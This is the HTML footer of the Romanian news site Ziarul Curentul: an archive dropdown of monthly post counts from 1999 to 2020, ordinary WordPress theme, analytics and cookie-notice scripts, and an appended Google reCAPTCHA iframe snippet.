	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 69752c786d832
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69752c786e3a2"></textarea>
						<div id="td_live_css_uid_1_69752c786e3a2" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69752c786e3a2');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69752c786e3a2");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.701 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 22:32:56 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xh8oyE96qKWIKquzrQOjpg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769286779501');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>